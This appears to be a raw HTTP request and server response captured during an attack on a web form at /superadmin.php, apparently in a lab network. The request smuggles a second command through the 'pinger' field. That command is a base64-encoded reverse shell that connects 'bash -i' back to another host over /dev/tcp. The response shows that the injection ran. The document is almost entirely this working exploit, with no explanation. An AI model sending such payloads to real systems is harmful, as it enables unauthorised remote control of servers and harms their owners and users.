 POST /superadmin.php HTTP/1.1
Host: 192.168.210.15
Content-Length: 105
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.210.15
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.210.15/superadmin.php
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
pinger=
127.0.0.1|echo+'YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5LjIxMC84MCAwPiYx'|base6
4+-d&submitt=Submit
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jul 2022 04:48:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 171
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <form method="post" action="">
10 <input type="text" placeholder="Enter an IP to ping" name="pinger">
11 <br>
12 <input type="submit" name="submitt">
13 </form>
14
15 <pre>
bash -i
</pre>
16
17